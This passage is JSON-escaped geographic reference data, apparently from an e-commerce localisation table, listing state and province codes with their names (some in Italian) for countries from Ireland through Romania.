Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra e Nagar Haveli e Dam\\u0101n e Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Laccadive\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal e Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Nord Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh e BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan e Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Muranga\",\"KE30\":\"Contea di Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Citt\\u00e0 del Messico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Bassa California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Stato del Messico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Provincia di Maputo\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zambezia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Regione di Hardap\",\"KA\":\"Regione di Karas\",\"KE\":\"Regione del Kavango Orientale\",\"KW\":\"Regione del Kavango Occidentale\",\"KH\":\"Regione di Khomas\",\"KU\":\"Regione del Kunene\",\"OW\":\"Regione di Ohangwena\",\"OH\":\"Regione di Omaheke\",\"OS\":\"Regione di Omusati\",\"ON\":\"Regione di Oshana\",\"OT\":\"Regione di Oshikoto\",\"OD\":\"Regione di Otjozondjupa\",\"CA\":\"Zambesi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atlantico Nord\",\"NI-AS\":\"Atlantico Sud\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Terre del nord\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panama\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panama Ovest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00e4be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Isole Dinagat\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu 